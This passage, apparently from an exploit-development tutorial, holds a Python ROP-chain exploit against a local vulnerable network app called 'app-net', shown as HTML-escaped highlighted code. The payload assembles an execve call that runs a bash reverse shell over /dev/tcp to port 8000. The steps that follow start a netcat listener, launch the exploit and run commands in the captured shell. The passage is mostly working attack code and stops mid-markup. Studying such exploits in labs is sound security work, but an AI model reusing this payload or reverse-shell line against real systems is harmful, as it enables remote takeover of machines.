class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of the last string and write it\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x72\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 56) distance to last string\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of last string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of the nearest nulls to edx\u003c/span\u003e\n\u003cspan class=\"c1\"\u003e############### and store in edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x9e\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 12) distance to nearest nulls\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of nearest nulls)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of the /bin/bash string\u003c/span\u003e\n\u003cspan class=\"c1\"\u003e############### and store in ebx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x66\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 68) distance to /bin/bash string\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# from edx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of /bin/bash string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Calculate 11 into eax and initialize syscall\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xf4\\xff\\xff\\x81\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# (0x81ffffe9 + 11) 11 = execve syscall number\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xa1\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= 0x81ffffe9\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0d\\x8c\\x04\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# int 0x80\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e##################### DATA #####################\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;////bin/bash\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;-c\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbb\\xbb\\xbb\\xbb\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xcc\\xcc\\xcc\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to -c\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xdd\\xdd\\xdd\\xdd\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to args\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# create the tcp socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# connect to 127.0.0.1 port 9999\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# send our payload\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eFirstly we need to start netcat listening on port 8000 to catch the reverse shell:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e8000\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we should launch the vulnerable application (notice I\u0027m using a different user to make it more obvious when the exploit works):\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eLastly we need to launch the exploit and watch the terminal that we are running netcat in:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-rop-exploit.py\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow looking at the terminal with netcat running and test by running some commands:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:/home/appuser$ \u003c/span\u003e\u003cspan class=\"nb\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e/home/appuser\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:/home/appuser$ \u003c/span\u003ewhoami\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan 